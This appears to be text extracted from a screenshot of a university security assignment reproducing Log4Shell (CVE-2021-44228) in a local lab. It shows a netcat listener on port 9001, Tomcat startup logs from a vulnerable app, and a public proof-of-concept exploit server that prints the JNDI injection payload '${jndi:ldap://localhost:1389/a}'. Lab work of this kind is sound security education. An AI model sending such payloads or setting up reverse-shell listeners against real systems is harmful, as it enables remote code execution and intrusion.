 Netcat Listener
Terminal
Listening on 0.0.0.0 9001
Vulnerable Application
benmurphy@benmurphy-MS-7D76: ~/Desktop/nus/cs4239/assignments/a1/log4shell
during scanning can improve startup time and JSP compilation time.
vulnerable-app_1  | 06-Apr-2023 15:01:43.782 INFO [localhost-startStop-1] org.apache.jasper.servlet.TldSca
nner.scanJars At least one JAR was scanned for TLDs yet contained no TLDs. Enable debug logging for this l
ogger for a complete list of JARs that were scanned but no TLDs were found in them. Skipping unneeded JARs
during scanning can improve startup time and JSP compilation time.
vulnerable-app_1  | 06-Apr-2023 15:01:43.791 INFO [localhost-startStop-1] org.apache.catalina.startup.Host
Config.deployWAR Deployment of web application archive /usr/local/tomcat/webapps/ROOT.war has finished in
187 ms
vulnerable-app_1  | 06-Apr-2023 15:01:43.791 INFO [localhost-startStop-1] org.apache.catalina.startup.Host
Config.deployWAR Deployment of web application archive /usr/local/tomcat/webapps/ROOT.war has finished in
187 ms
vulnerable-app_1  | 06-Apr-2023 15:01:43.793 INFO [main] org.apache.coyote.AbstractProtocol.start Starting
ProtocolHandler ["http-apr-8080"]
vulnerable-app_1  | 06-Apr-2023 15:01:43.793 INFO [main] org.apache.coyote.AbstractProtocol.start Starting
ProtocolHandler ["http-apr-8080"]
vulnerable-app_1  | 06-Apr-2023 15:01:43.795 INFO [main] org.apache.coyote.AbstractProtocol.start Starting
ProtocolHandler ["ajp-apr-8009"]
vulnerable-app_1  | 06-Apr-2023 15:01:43.795 INFO [main] org.apache.coyote.AbstractProtocol.start Starting
ProtocolHandler ["ajp-apr-8009"]
vulnerable-app_1  | 06-Apr-2023 15:01:43.795 INFO [main] org.apache.catalina.startup.Catalina.start Server
startup in 208 ms
vulnerable-app_1  | 06-Apr-2023 15:01:43.795 INFO [main] org.apache.catalina.startup.Catalina.start Server
startup in 208 ms
Attacker LDAP server
Terminal
=> CACHED [6/8] RUN export JAVA_HOME 0.0s
=> CACHED [7/8] RUN apt-get install -y python3 &&     apt-get install -y 0.0s
=> CACHED [8/8] RUN apt-get install -y netcat 0.0s
=> exporting to image 0.0s
=> => exporting layers 0.0s
=> => writing image sha256:a5dd0fb09ddc284a7f24c0e493b63c6401b52f6c8b3bf 0.0s
=> => naming to docker.io/library/cve-44228-rce_exploit-server 0.0s
WARNING: Image for service exploit-server was built because it did not already e
xist. To rebuild this image you must use `docker-compose build` or `docker-compo
se up --build`.
Creating cve-44228-rce_exploit-server_1 ... done
Attaching to cve-44228-rce_exploit-server_1
exploit-server_1  |
exploit-server_1  | [!] CVE: CVE-2021-44228
exploit-server_1  | [!] Github repo: https://github.com/kozmer/log4j-shell-poc
exploit-server_1  |
exploit-server_1  | [+] Exploit java class created success
exploit-server_1  | [+] Setting up LDAP server
exploit-server_1  |
exploit-server_1  | [+] Send me: ${jndi:ldap://localhost:1389/a}
exploit-server_1  |
exploit-server_1  | [+] Starting Webserver on port 8000 http://0.0.0.0:8000
exploit-server_1  | Listening on 0.0.0.0:1389